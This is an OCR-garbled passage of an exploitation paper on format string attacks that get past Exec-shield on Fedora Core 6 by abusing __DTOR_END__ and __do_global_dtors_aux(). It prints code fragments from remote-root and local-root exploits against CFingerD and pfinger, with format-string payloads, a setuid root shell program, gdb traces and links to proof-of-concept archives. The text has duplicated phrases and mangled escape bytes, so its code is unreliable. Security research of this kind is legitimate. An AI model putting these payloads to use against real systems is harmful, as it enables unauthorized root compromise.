

**%edx will have the value of \_\_DTOR\_END\_\_ after %eax move to \_\_DTOR\_END\_\_ , if %edx is not null after the process, %eax will move 4 byte next , and do "call \*%edx."**



#### **-WedFx94Fx04Fx08Fxe6Fx94Fx04Fx08FFxe8Fx94Fx04Fx08FxeaFx94Fx04** printf %54032x%8#\$n%11607x%9#\$n%26620x%10#\$n%38797x%11#\$n



**A new shell will be started, if you overwrite "sh" string on %eax register. As you see here, there is a possibility to execute shell from remote without using stack.**

```
/*
** Fedora Core 6 based CFingerD v1.4.x remote root exploit (old)
** by Xpl017Elz
*/
#define PATH "/home/x82/.nofinger"
#define USER "x82₩n"...if((fp=fopen(PATH,"w"))==NULL) {
                         fprintf(stderr," [-] .nofinger open error\n\n");
                         exit(-1);
             } 
            fprintf(stdout," [+] make exploit code.₩n");
            fprintf(fp,
                         "$center "
                         "₩xd0₩x47₩x05₩x08" /* __DTOR_END__ */
                         "₩xd2₩x47₩x05₩x08" /* __DTOR_END__ + 2byte */
                         "₩xd4₩x47₩x05₩x08" /* __DTOR_END__ + 4byte */
                         "₩xd6₩x47₩x05₩x08" /* __DTOR_END__ + 6byte */
                         "%%22463x%%%d$$n" /* do_system(); */
                         "%%43076x%%%d$$n"
                         "%%26719x%%%d$$n" /* 'sh'(0x6873) */
                         "%%38797x%%%d$$n"
                         "₩n",sflag+0,sflag+1,sflag+2,sflag+3);
            fclose(fp);
```
...

- **- Demonstration of remote attack using do\_system()**
- **- Demonstration of real application exploitation Demonstration of real application exploitation**

## Proof-of-Concept

**http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-cfingerd\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-cfingerd_fc6_ex.c) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-cfingerd\\_fc4\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-cfingerd_fc4_ex.c)**

**(2) Local attack using %esp, %ebp registers registers** 

**You can move %esp and %ebp register by making stack frame many times. register by making stack frame many times.** But it is meaningless to call a function that performs both prologue and epilogue. So, use  $\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_$  do\_global\_dtors\_aux() which performs only prologue to make frame.





There will be several 16 bytes of stack frames after multiple calling of **do\_global\_dtors\_aux(). Created frames are not deleted and the stack just gets bigger. This happens because of This happens because of "call \*%edx " syntax on 25 syntax on 25th line. This syntax repeats prologue line. This syntax repeats prologue of called function before epilogue. of called function before epilogue.**

In addition, you can move stack pointer using \_fini() function that calls  $\alpha$  **do\_global\_dtors\_aux()** 

fedora core 6 glibc 2.5, gcc  $4.1.1-30$ :



Now based on what we discussed, we can appoint argument of function though it is quite limited. To do successful do\_system() exploitation on local, you should use setuid() function. Setuid() function gets it's argument from %ebp+8. In short, if you **put null in there (%ebp+8), you get the root shell. put null in there (%ebp+8), you get the root shell.**



**Stack based overflow using ret code and execve() will move %esp by 4 bytes. (address increases and stack decreases). But this technique moves %esp and %ebp registers by 16 bytes. (Address decreases and stack increases).**

**You can get a argument you need from stack by moving %esp and %ebp registers.**

/\*

...

...

\*\* Fedora Core 6 based pfinger-0.7.7(bof-fix) local format string exploit \*\* by Xpl017Elz

... sprintf(buf,



"%%26719x%%32\$n%%38856x%%33\$n"); /\* "sh;" 0x3b6873 \*/

#define PATH ".:/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin:/usr/local/sbin:" setenv("PATH",PATH,strlen(PATH));

execl("./finger","finger",buf,0);

**- Demonstration of exploitation of real application using Demonstration of exploitation of real application using \_\_do\_global\_dtors\_aux do\_global\_dtors\_aux() + setuid() + do\_system() local attack technique () local attack technique**

## Proof-of-Concept

**http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-pfinger\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-pfinger_fc6_ex.c)**

**(4) Using \_\_do\_global\_dtors\_aux() function and exec family function** 

To solve the problems on setuid()+do\_system() technique, you can use exec family functions. It repeats the call code in \_\_do\_global\_dtors\_aux() to make the argument of **execv()** executable after creating 8bytes of frame through  $\_\_\_\_\_\_\_\_\_\_\_$  do\_global\_dtors\_aux().

**Call code in \_\_do\_global\_dtors\_aux() stores return address into stack pointer.** Finally, this will make return address to be the first argument of execve(). **The second argument is the 8 byte frame mentioned before and it has null value.** 

 $(1)$  Overwrite address of  $\alpha$  do global dtors aux() on  $\alpha$  DTOR\_END\_+0.

- $(2)$  Overwrite address of  $\_\_\_\_\_\_$ global $\_\_\_\_\_\_\_\_\_\_$  aux $()+27$  on  $\_\_\_\_\_\_\_\_\_\_\_\_\_$  **END** $\_\_\_\_+4$ .
- (3) Overwrite address of execv() function on  $DTOR\_END$  +8.
- (4) Symlink the code that \_\_do\_global\_dtors\_aux()'s %eip points and desired program.

**<\_\_do\_global\_dtors\_aux+27>: <\_\_do\_global\_dtors\_aux+27>: mov 0x80495b4,%eax 0x80495b4,%eax (Starting process to call \*%edx register) register)**

To make stack as below, proceed the program from <u>do</u> global dtor\_aux()+27 and **make sure the sure "call \*%edx " is performed correctly. is performed correctly.**


When you call execve() from inside of execv() after successful attack, each argument **will have the value below. will have value** 

```
Breakpoint 3, 0x0019dc28 in execve () from /lib/libc.so.6
(gdb) x/x $ebx
0x804834b <__do_global_dtors_aux+27>:  0x0495b4a1 ; first argument of execve()
(ddb) x/x secx0x0: Cannot access memory at address 0x0 ; second argument of execve()
(gdb) x/x $edx
0xbfdbd040: 0xbfdbec04 ; third argument of execve()
(gdb) x 0x0804834b
0x804834b <__do_global_dtors_aux+27>: 0x0495b4a1 ; entire code used as the first argument of execv()
(\text{adb})0x804834f <__do_global_dtors_aux+31>: 0x85108b08
(adb)… skip …
(gdb)
0x804836f <frame_dummy+15>: 0x000000b8
(gdb)
```
**From \_\_do\_global\_dtor\_aux+27th line to frame\_dummy+15th line will be the first argument of execv() .**

#### Next is same with exec family attack using symlink previously mentioned.

```
sh-3.1# cat > shell.c
int main()
{
          setuid(0);
          setgid(0);
          execl("/bin/bash","bash",0);
}
sh-3.1# gcc -o shell shell.c
sh-3.1# \ln -s shell
`printf "₩xa1₩xb4₩x95₩x04₩x08₩x8b₩x10₩x85₩xd2₩x75₩xeb₩xc6₩x05₩xb8₩x95₩x04₩x08
₩x01₩xc9₩xc3₩x90₩x55₩x89₩xe5₩x83₩xec₩x08₩xa1₩xc4₩x94₩x04₩x08₩x85₩xc0₩x74₩x12₩xb8"`
```
You can symlink *\_\_***do\_global\_dtors\_aux() + frame\_dummy() function code and use it as a command. It is very useful when you exploit a real application.**

 $/$ \*

...

...

...}

\*\* Fedora Core 6 based pfinger-0.7.7(bof-fix) local format string exploit \*\* by Xpl017Elz

```
int make_shell(){
```

```
system("gcc -o sh sh.c 2>/dev/null 1>/dev/null >/dev/null");
symlink("sh", _do_global_dtors_aux_ret_code);
```

```
...sprintf(buf,
```

```
"₩x0c₩x90₩x04₩x08₩x0e₩x90₩x04₩x08" /* __DTOR_END__ */
"₩x10₩x90₩x04₩x08₩x12₩x90₩x04₩x08" /* __JCR_LIST__ */
"₩x14₩x90₩x04₩x08₩x16₩x90₩x04₩x08" /* _DYNAMIC */
```

```
"%%34320x%%18$n%%33236x%%19$n" /* __do_global_dtors_aux() */
"%%32327x%%20$n%%33209x%%21$n" /* __do_global_dtors_aux()+27 */
"%%54620x%%22$n%%8889x%%23$n"); /* execv() */
```

```
(int)make_shell();
```
#define PATH ".:/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin:/usr/local/sbin:" setenv("PATH", PATH, strlen(PATH)); execl("./finger","finger",buf,0);

- **- Demonstration of \_\_ Demonstration of \_\_do\_global\_dtors\_aux do\_global\_dtors\_aux() + exec family attack exec family attack**
- **- Demonstration of exploitation of real application Demonstration of exploitation of real application**

# Proof-of-Concept

**[http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/archive/0x82-dtors\\_execv\\_ex.tgz](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/archive/0x82-dtors_execv_ex.tgz) [http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-pfinger\\_execv\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-pfinger_execv_fc6_ex.c)**

**(5) Changing \_\_DTOR\_END\_\_ address (5) Changing \_\_DTOR\_END\_\_ address (overwriting p section) (overwriting p section)**

**There is a problem that may occur when you try \_\_do\_global\_dtors\_aux() multiple calling. This may un-intendedly overwrite some part of memory that stores critical** information. There are table entry structure and some critical information in the heap **area near \_\_DTOR\_END\_\_ which will be area near \_\_DTOR\_END\_\_ which will be overwriten overwriten.**



...

**More you call the function, greater chance to overwrite critical information such as GOT. Eventually, This will do some bad effects on program flow.**

This is a technique that changes the **DTOR\_END** section to arbitrary position instead of using the section that is designated at the time of compile.

fedora core 6 glibc 2.5, gcc  $4.1.1-30$ :  $\le$  do global dtors aux+6>: cmpb  $$0x0.0x8049574$  (1) check whether 0x8049574 is 0 <\_\_do\_global\_dtors\_aux+13>: je 0x804831b <\_\_do\_global\_dtors\_aux+27> <\_\_do\_global\_dtors\_aux+15>: jmp 0x804832d <\_\_do\_global\_dtors\_aux+45> <\_\_do\_global\_dtors\_aux+17>: add \$0x4,%eax <\_\_do\_global\_dtors\_aux+20>: mov %eax,0x8049570 (3) save 4byte increased %eax to 0x8049570 <\_\_do\_global\_dtors\_aux+25>: call \*%edx <\_\_do\_global\_dtors\_aux+27>: mov 0x8049570,%eax (2) copy the value of 0x8049570 to %eax <\_\_do\_global\_dtors\_aux+32>: mov (%eax),%edx <\_\_do\_global\_dtors\_aux+34>: test %edx,%edx  $\le$  do\_global\_dtors\_aux+36>: ine 0x8048311  $\le$  do\_global\_dtors\_aux+17>

**(1) Check whether the completed section is null.**

**(2) Copy the value of 0x08049570 , p section, to %eax. p section saves the address of \_\_DTOR\_END\_\_ , so %eax is now address of \_\_DTOR\_END\_\_**

**(3) Save 4byte increased %eax register back to p section**

**- Attack scenario Attack scenario** 

...

**(1) Overwrite an empty space of heap with the content of p section.** 

 $(2)$  Overwrite p section  $+ 4$  (completed section) with null to evade compare syntax.

**(3) Put a function you want (3) Put a function you want to call in an empty space of heap ll in an empty of heap.**

(gdb) br \_\_do\_global\_dtors\_aux

 $(gdb) \times /8$  0x08049800 ; an empty space of heap 0x8049800: 0x00000000 0x00000000 0x00000000 0x00000000 0x8049810: 0x00000000 0x00000000 0x00000000 0x00000000 (gdb) c ...Breakpoint 2, 0x08048306 in \_\_do\_global\_dtors\_aux () (gdb) set \*0x08049800=0x828282 (gdb) x 0x08049800 0x8049800: 0x00828282 ; fake \_\_DTOR\_END\_\_ input any value. (gdb) set \*0x8049570=0x08049800 (gdb) x 0x8049570 0x8049570 : 0x08049800 ; change the p section. (gdb) c ...Program received signal SIGSEGV, Segmentation fault. 0x00828282 in ?? () (gdb)

**do\_system() attack works only through \_\_DTOR\_END\_\_ section. So, It is impossible** to use this technique if the \_\_DTOR\_END\_\_ section address contains any special **character or null. On this case, we need to wait for re-compile.** 

#### **Short brief :**

- **\* With p section change technique, a hacker can make \* With p section change technique, a hacker can make up a \_\_DTOR\_END\_\_ section up a \_\_DTOR\_END\_\_ section anywhere he wants. anywhere he wants.**
- \* As we can move **DTOR\_END** section to prevent from overwriting critical data, we can call functions many time through call code of \_\_do\_global\_dtors\_aux().

# **3. Format string attack on Exec 3. Format string attack on Exec -shield - Demonstration of \_\_DTOR\_END\_\_ address change attack Demonstration of \_\_DTOR\_END\_\_ change attack** Proof-of-Concept **[http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/archive/0x82-p\\_section\\_overwrite.tgz](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/archive/0x82-p_section_overwrite.tgz)**

**(6) Using classic (6) Using classic shellcode shellcode inside of library area inside of library area**

The core of this attack is overwriting shellcode on library area directly using format **string technique. string technique.**

To make this exploit work, hacker need to input library address that includes null **into environment variable or argument and brute-force right address value using \$--flag**



**Environment variable saving structure like this provides a good condition to enter NULL into stack.**

#### Argument of a program also has the same structure with environment variable.

